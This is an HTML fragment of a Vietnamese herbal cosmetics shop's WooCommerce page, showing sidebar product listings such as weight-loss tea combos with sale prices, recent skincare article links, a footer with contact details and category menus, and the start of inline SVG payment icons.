		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Dan-Sam-Sinh-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đan Sâm Sinh</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/ich-mau-hoa">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/02/1b7c04de1c3fc6619f2e-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Ích Mẫu Hoa</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-20-hop-giam-can-dong-y-gia-truyen">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 20 Hộp Giảm Cân Đông Y Gia Truyền</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">5.980.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">3.700.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-40-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 40 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">12.558.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">7.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-10-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 10 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">2.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">2.050.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-5-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 5 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">1.495.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">1.075.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/combo-3-hop-giam-can-dong-y-x2-vslim">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/10/Tra-Giam-Can-Dong-Y-Vslim-X2-3-510x669-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Combo 3 Hộp Giảm Cân Đông Y X2 Vslim</span>
	</a>

				
	<del><span class="woocommerce-Price-amount amount">897.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">705.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title shop-sidebar">Bài viết mới nhất</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2023/02/mun-an-la-gi-nhung-dieu-can-luu-y-1024x683-1-150x150.jpeg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/mun-an-la-gi-nhung-dieu-can-luu-y-khi-dieu-tri-mun-an.html" title="Mụn ẩn là gì? Những điều cần lưu ý khi điều trị mụn ẩn">Mụn ẩn là gì? Những điều cần lưu ý khi điều trị mụn ẩn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/mun-an-la-gi-nhung-dieu-can-luu-y-khi-dieu-tri-mun-an.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/roi-loai-kinh-nguyet-dvi-nature-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/nguyen-nhan-roi-loan-kinh-nguyet-sau-covid.html" title="Nguyên nhân rối loạn kinh nguyệt sau covid">Nguyên nhân rối loạn kinh nguyệt sau covid</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/nguyen-nhan-roi-loan-kinh-nguyet-sau-covid.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/252433072_1296244064149109_6519511396888406915_n-600x600-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/4-tips-cham-soc-toc-khoe-dep-cung-dvi-nature.html" title="4 Tips chăm sóc tóc khỏe đẹp cùng D&#8217;vi Nature">4 Tips chăm sóc tóc khỏe đẹp cùng D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/4-tips-cham-soc-toc-khoe-dep-cung-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/son-duong-moi-ky-tu-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/3-ly-do-nen-chon-mua-son-ky-tu-cua-dvi-nature.html" title="3 lý do nên chọn mua son kỷ tử của D&#8217;vi Nature">3 lý do nên chọn mua son kỷ tử của D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/3-ly-do-nen-chon-mua-son-ky-tu-cua-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/11/279870952_7432617786813226_787233072658671967_n-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/vi-sao-rung-bac-nen-su-dung-combo-ha-thu-o.html" title="Vì Sao Rụng – Bạc Nên Sử Dụng Combo Hà Thủ Ô?">Vì Sao Rụng – Bạc Nên Sử Dụng Combo Hà Thủ Ô?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/vi-sao-rung-bac-nen-su-dung-combo-ha-thu-o.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/10/20-10-DVINATURE-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/khuyen-mai/khuyen-mai-20-10-cung-dvi-nature.html" title="Khuyến Mãi 20-10 Cùng D&#8217;vi Nature">Khuyến Mãi 20-10 Cùng D&#8217;vi Nature</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/khuyen-mai/khuyen-mai-20-10-cung-dvi-nature.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/09/bi-quyet-dap-mat-na-dung-cach-khi-duong-da-1024x606-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/bi-quyet-dap-mat-na-dung-cach-khi-duong-da.html" title="Bí Quyết Đắp Mặt Nạ Đúng Cách Khi Dưỡng Da">Bí Quyết Đắp Mặt Nạ Đúng Cách Khi Dưỡng Da</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/bi-quyet-dap-mat-na-dung-cach-khi-duong-da.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://dvinatureltd.com/wp-content/uploads/2022/09/Kem-duong-da-Thao-Hoang-Dvi-Nature-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://dvinatureltd.com/tin-tuc/tai-sao-kem-duong-da-thao-hoang-lai-danh-cho-da-dau.html" title="Tại sao Kem dưỡng da Thảo Hoàng lại dành cho Da Dầu?">Tại sao Kem dưỡng da Thảo Hoàng lại dành cho Da Dầu?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dvinatureltd.com/tin-tuc/tai-sao-kem-duong-da-thao-hoang-lai-danh-cho-da-dau.html#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-small"  id="row-811599921">


	<div class="col hide-for-small medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="gap-634093825" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-634093825 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>dvinatureltd.com</strong></span></p>
<p>D’Vi Nature là hãng mỹ phẩm được bào chế từ thảo dược thiên nhiên. Các sản phẩm của Dvi beauty có nguồn gốc 100% từ thiên nhiên, đảm bảo an toàn tuyệt đối khi sử dụng. Chính vì vậy chúng tôi luôn nhận được những phản hồi tích cực và sự ủng hộ nhiệt tình của khách hàng.</p>
<p><span style="font-size: 80%; color: #333333;">- Phone: 0987.173.859<br /></span><span style="font-size: 80%; color: #333333;">- Email: dvibeauty86@gmail.com<br /></span><span style="font-size: 80%; color: #333333;">- Website: </span><a style="font-size: 80%;" href="https://dvinatureltd.com/">www.dvinatureltd.com</a></p>
<div class="fb-like" data-href="https://www.facebook.com/dvinatureltd.com" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"> </div>

		</div>
	</div>

	

	<div class="col hide-for-small medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

	<div id="gap-692029337" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-692029337 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Thông tin chung</strong></span></p>
<p><span style="font-size: 80%;"><a title="Giới thiệu Công ty" href="https://dvinatureltd.com/gioi-thieu">Giới thiệu Công ty<br /></a><a title="Khuyến mãi" href="https://dvinatureltd.com/category/khuyen-mai">Khuyến mãi<br /></a><a href="https://dvinatureltd.com/cua-hang">Cửa hàng</a><br /><a href="https://dvinatureltd.com/dang-ky-hop-tac">Đăng ký hợp tác</a></span></p>
<p><span style="font-size: 110%;"><strong>Hướng dẫn</strong></span></p>
<p><span style="font-size: 80%;"><a title="Hướng dẫn đặt hàng" href="https://dvinatureltd.com/dang-ky-hop-tac">Hướng dẫn đặt hàng</a></span><br /><span style="font-size: 80%;"><a title="Hình thức thanh toán" href="https://dvinatureltd.com/dang-ky-hop-tac">Hình thức thanh toán</a></span><br /><span style="font-size: 80%;"><a title="Chính Sách Đổi Trả" href="https://dvinatureltd.com/dang-ky-hop-tac">Chính Sách Đổi Trả<br /></a><a href="https://dvinatureltd.com/dang-ky-hop-tac">Dịch vụ chuyển SHIP COD</a></span></p>

		</div>
	</div>

	

	<div class="col hide-for-small medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

	<div id="gap-666801100" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-666801100 {
  padding-top: 30px;
}
</style>
	</div>
	

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul></div></li></ul>


		</div>
	</div>

	

	<div class="col hide-for-small medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div id="gap-1637408755" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1637408755 {
  padding-top: 30px;
}
</style>
	</div>
	

<ul class="product_list_widget">
                  <li>
	<a href="https://dvinatureltd.com/san-pham/tra-giam-can-dong-y-vslim-x2" title="Trà Giảm Cân Đông Y VSlim X2">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2019/01/tay-long-tai-nha-an-toan-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2019/01/tay-long-tai-nha-an-toan-3-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2019/01/tay-long-tai-nha-an-toan-3-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Trà Giảm Cân Đông Y VSlim X2</span>
	</a>
		<span class="woocommerce-Price-amount amount">299.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/serum-phuc-hoi-toc-sam-huong-nhu" title="Serum Phục Hồi Tóc Sâm Hương Nhu">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Huong-Nhu-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Huong-Nhu-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Huong-Nhu-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Serum Phục Hồi Tóc Sâm Hương Nhu</span>
	</a>
		<span class="woocommerce-Price-amount amount">660.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/dai-tao-sam-can-bang-noi-tiet-to-giai-doc" title="Đại Táo Sâm">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2022/03/Dai-Tao-Sam-DVi-Nature-7-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2022/03/Dai-Tao-Sam-DVi-Nature-7-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2022/03/Dai-Tao-Sam-DVi-Nature-7-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Đại Táo Sâm</span>
	</a>
		<span class="woocommerce-Price-amount amount">790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
                  <li>
	<a href="https://dvinatureltd.com/san-pham/serum-sam-tao-xanh-dvi-nature" title="Sâm Tảo Xanh">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Tao-Xanh-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Tao-Xanh-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2019/01/Sam-Tao-Xanh-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Sâm Tảo Xanh</span>
	</a>
		<span class="woocommerce-Price-amount amount">400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></li>
        
      </ul>


		</div>
	</div>

	


<style scope="scope">

</style>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
